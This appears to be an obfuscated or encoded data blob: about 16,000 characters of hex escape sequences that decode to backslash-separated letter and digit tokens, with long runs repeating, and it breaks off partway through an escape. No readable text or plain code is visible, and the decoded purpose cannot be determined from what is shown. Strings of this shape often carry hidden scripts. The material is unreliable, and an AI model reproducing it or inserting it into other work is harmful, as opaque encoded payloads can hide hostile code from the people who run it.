\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\